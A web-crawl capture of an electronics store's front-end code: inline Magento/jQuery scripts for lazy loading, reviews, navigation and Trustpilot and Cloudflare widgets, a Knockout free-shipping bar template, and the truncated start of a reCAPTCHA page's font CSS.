_0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);};
require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
(()=>{function OxLazyVideo(){let e=document.querySelectorAll(".ox-video-lazy");if("IntersectionObserver"in window){let n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))})});e.forEach(e=>{n.observe(e)})}}function t(e){[...e.children].forEach(e=>{"SOURCE"===e.tagName&&(e.src=e.dataset.src)}),e.load(),e.classList.remove("ox-video-lazy"),document.dispatchEvent(new Event("oxVideoLoaded"))}window.OxLazyVideo=function(){return new OxLazyVideo}})(),document.addEventListener("DOMContentLoaded",function(){OxLazyVideo()},!1);
require(['jquery'], function ($) {$(document.body).on('contentUpdated contentUpdated.oxlazyvideo', OxLazyVideo)});
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let s=e.target,n=s.parentElement;if(s.src===s.getAttribute(t.settings.src)){s.classList.remove(t.settings.selectorClass),n.classList.remove(t.settings.loadClass);let o=n.closest(".product-item-photo");o&&o.classList.remove(t.settings.loadClass),s.dispatchEvent(new Event(t.settings.loadEvent)),t.observer&&t.observer.unobserve(s)}},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let s=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,s&&(e.src=s),n&&(e.srcset=n)):e.style.backgroundImage="url('"+s+"')"},this.init=function(){if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(e){console.info(e)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
(function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','');
function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    };
const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    };
require(["jquery"],function($){"use strict";$(function(){let ns=".OXA2Video",s_hover=".product-item";$("body").on("mouseenter"+ns,s_hover,async function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video){try{await video.play();}catch(err){console.error(err);}}}).on("mouseleave"+ns,s_hover,function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video&&video.currentTime>0&&!video.paused&&!video.ended&&video.readyState>2){video.pause();}});});});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
require( [ "jquery" ], function ( $ ) {
        "use strict";
        $( function () {
            const _link = $(".product-info-main .product-reviews-summary"),
                e_selector = '#ox-reviews-mini, .product-info-main .product-reviews-summary',
                _popup = $("#ox-reviews-mini");
				let rp_tid;
            if(_link.length && _link.has('.rating-summary').length){
				$('body').on('mouseenter', e_selector, function(){
					clearTimeout(rp_tid);
					let linkR = _link[0].getBoundingClientRect();
					_popup.addClass('active').css({
						left: linkR.left + "px",
						top: linkR.bottom + "px"
					});
				}).on('mouseleave', e_selector, function(){
					rp_tid = setTimeout(function() {
						_popup.removeClass('active');
					}, 200);
				});
			}
        } );
    } );
require([
    'jquery'
], function ($) {
	let flag;
	const init = () => {
		if(flag) {return}
		const accountItem = $('.ox-section-items a[href="#store.links"]').parent();
		if(accountItem.length){
			$("#ox-bnav__account").on('click', function(e) {
				e.preventDefault();
				$('.slide-out-menu--mobile').click();
				accountItem.click()
			});
			flag = true;
		}
	}
	init();
	$('body').on('contentUpdated', init);
});
require(["jquery"], function ($) {
    "use strict";
    $(function () {
        const ox_bnav = document.getElementById("ox_bnav");
        let heightCalculated = false;
        if (ox_bnav) {
            function init(){
                $(window).one('scroll', handleScroll);
            }
            init();
            $(window).on('resize', function () {
                heightCalculated = false;
                init();
            });
            function updateBnavHeight() {
                if (!heightCalculated) {
                    document.documentElement.style.setProperty('--ox-bnav-height', ox_bnav.offsetHeight + 'px');
                    heightCalculated = true;
                    $(window).off('scroll', handleScroll);
                }
            }
            function handleScroll() {
                updateBnavHeight();
            }
        }
    });
});
</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b3601daffab130e',t:'MTc2NjY0MTI2Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c46bf1ad48f64c30840b692294e7888a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Magento_Checkout/template/ox-shipping-bar/content.html
body_size: 563
content:
<!--ko if: getShowWhenEmpty() -->
<div class="ox-free-shipping-cart" data-bind="css: cssClass">
    <div class="icon" role="presentation"></div>
    <!--ko if: successAnimation -->
    <svg data-bind="if: isSuccess()" class="icon-fireworks" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35 35" shape-rendering="geometricPrecision" text-rendering="geometricPrecision">
        <style><![CDATA[
        .icon-fireworks g{animation-delay:0.3s!important} #fireworks-s-rect1_to {animation: fireworks-s-rect1_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect1_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect1_ts {animation: fireworks-s-rect1_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect1_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect2_to {animation: fireworks-s-rect2_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect2_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect2_ts {animation: fireworks-s-rect2_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect2_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect3_to {animation: fireworks-s-rect3_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect3_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect3_ts {animation: fireworks-s-rect3_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect3_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect4_to {animation: fireworks-s-rect4_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect4_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect4_ts {animation: fireworks-s-rect4_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect4_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect5_to {animation: fireworks-s-rect5_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect5_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect5_ts {animation: fireworks-s-rect5_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect5_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect6_to {animation: fireworks-s-rect6_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect6_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect6_ts {animation: fireworks-s-rect6_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect6_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect7_to {animation: fireworks-s-rect7_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect7_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect7_ts {animation: fireworks-s-rect7_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect7_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect8_to {animation: fireworks-s-rect8_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect8_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect8_ts {animation: fireworks-s-rect8_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect8_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}}
        ]]></style>
        <g id="fireworks-s-g1" transform="translate(0 0.000001)"><g id="fireworks-s-g2"><g id="fireworks-s-rect1_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect1_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect1" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g><g id="fireworks-s-g3" transform="matrix(-1 0 0-1 35 35.09315)"><g id="fireworks-s-rect2_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect2_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect2" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g></g><g id="fireworks-s-g4" transform="matrix(0-1 1 0-.046575 35.046576)"><g id="fireworks-s-g5"><g id="fireworks-s-rect3_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect3_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect3" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g><g id="fireworks-s-g6" transform="matrix(-1 0 0-1 35 35.09315)"><g id="fireworks-s-rect4_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect4_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect4" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g></g><g id="fireworks-s-g7" transform="matrix(.707107 0.707107-.707107 0.707107 17.532933-7.235095)"><g id="fireworks-s-g8"><g id="fireworks-s-rect5_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect5_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect5" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g><g id="fireworks-s-g9" transform="matrix(-1 0 0-1 35 35.09315)"><g id="fireworks-s-rect6_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect6_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect6" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g></g><g id="fireworks-s-g10" transform="matrix(.707107-.707107 0.707107 0.707107-7.281671 17.513643)"><g id="fireworks-s-g11"><g id="fireworks-s-rect7_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect7_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect7" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g><g id="fireworks-s-g12" transform="matrix(-1 0 0-1 35 35.09315)"><g id="fireworks-s-rect8_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect8_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect8" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g></g></svg>
    <!-- /ko -->
    <div class="inner">
        <div class="text" data-bind="html: getContent()"></div>
        <div class="progress-line">
            <span data-bind="style: { width: getPercentage() + '%' }"></span>
        </div>
    </div>
</div>
<!-- /ko -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ&co=aHR0cHM6Ly9lbGVjdHJvcGVhay5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=mbmemb54jdq8
body_size: 48191
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
